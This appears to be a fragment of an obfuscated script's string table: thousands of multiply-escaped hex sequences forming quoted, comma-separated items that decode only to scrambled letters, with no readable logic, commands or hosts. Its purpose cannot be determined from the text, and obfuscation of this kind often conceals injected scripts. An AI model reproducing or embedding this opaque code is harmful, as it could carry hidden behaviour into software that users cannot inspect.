\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c